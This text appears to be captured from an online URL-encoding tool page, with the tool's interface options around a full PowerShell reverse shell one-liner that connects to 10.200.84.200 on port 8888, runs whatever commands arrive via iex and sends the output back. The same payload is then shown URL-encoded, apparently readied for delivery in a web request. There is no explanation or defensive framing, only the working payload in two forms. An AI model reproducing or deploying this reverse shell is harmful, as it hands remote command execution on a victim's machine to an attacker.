 Encode to URL-encoded format
Simply enter your data then push the encode button.
powershell.exe -c "$client = New-Object System.Net.Sockets.TCPClient('10.200.84.200',8888);$stream = $client.GetStre
am();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -Ty
peName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 =
$sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendby
te,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
> ENCODE < Encodes your data into the area below.
powershell.exe%20-c%20%22%24client%20%3D%20New-Object%20System.Net.Sockets.TCPClient%28%2710.200.84.
200%27%2C8888%29%3B%24stream%20%3D%20%24client.GetStream%28%29%3B%5Bbyte%5B%5D%5D%24byte
s%20%3D%200..65535%7C%25%7B0%7D%3Bwhile%28%28%24i%20%3D%20%24stream.Read%28%24bytes%2C%
200%2C%20%24bytes.Length%29%29%20-ne%200%29%7B%3B%24data%20%3D%20%28New-Object%20-TypeNam
e%20System.Text.ASCIIEncoding%29.GetString%28%24bytes%2C0%2C%20%24i%29%3B%24sendback%20%3D%2
0%28iex%20%24data%202%3E%261%20%7C%20Out-String%20%29%3B%24sendback2%20%3D%20%24sendbac
k%20%2B%20%27PS%20%27%20%2B%20%28pwd%29.Path%20%2B%20%27%3E%20%27%3B%24sendbyte%20%
3D%20%28%5Btext.encoding%5D%3A%3AASCII%29.GetBytes%28%24sendback2%29%3B%24stream.Write%28%24s
endbyte%2C0%2C%24sendbyte.Length%29%3B%24stream.Flush%28%29%7D%3B%24client.Close%28%29%22